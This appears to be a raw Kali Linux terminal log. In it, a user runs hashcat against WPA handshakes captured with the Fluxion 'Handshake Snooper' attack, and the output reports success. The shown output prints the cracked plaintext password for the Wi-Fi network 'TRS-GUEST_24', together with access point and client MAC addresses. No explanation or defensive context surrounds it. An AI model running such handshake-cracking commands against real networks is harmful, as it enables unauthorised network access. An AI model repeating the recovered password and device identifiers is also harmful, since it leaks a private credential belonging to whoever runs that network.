 user1@kali88: /opt/fluxion/attacks/Handshake Snooper/handshakes
┌──(user1㉿kali88)-[/opt/fluxion/attacks/Handshake Snooper/handshakes]
└─$ hashcat -a 0 -m 22000 -w 4 trs-guest-hash.txt password
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8  Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz, 6899/13862 MB (2048 MB allocatable), 4MCU
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 8 digests; 4 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Salt
* Slow-Hash-SIMD-LOOP
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: password
* Passwords.: 4
* Bytes.....: 71
* Keyspace..: 4
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
b2c5be4b4e7724536d6ad1050158dbb6:107b44ae8f49:2a7d1f2336e8:TRS-GUEST_24:Whatisthewifipassword?
479854cc9d2d2571e8c0c6ea7b9d5b96:107b44ae8f49:2a7d1f2336e8:TRS-GUEST_24:Whatisthewifipassword?
dac7917d1dbd6703204a5dd1b187d906:107b44ae8f49:ecd09fb8d85d:TRS-GUEST_24:Whatisthewifipassword?
e864016663df0e443727c938d27e9530:107b44ae8f49:ecd09fb8d85d:TRS-GUEST_24:Whatisthewifipassword?
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 22000 (WPA-PBKDF2-PMKID+EAPOL)